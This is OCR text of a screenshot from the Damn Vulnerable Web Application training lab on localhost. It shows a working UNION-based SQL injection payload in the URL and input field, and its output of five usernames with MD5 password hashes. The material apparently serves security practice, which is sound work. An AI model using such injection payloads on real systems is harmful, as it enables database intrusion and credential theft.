 Login :: Damn Vulnerable Web A
Vulnerability: SQL Injection :: Da
localhost/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
Type here to search
Hot weather
ENG
IN
16:11
29-Apr-25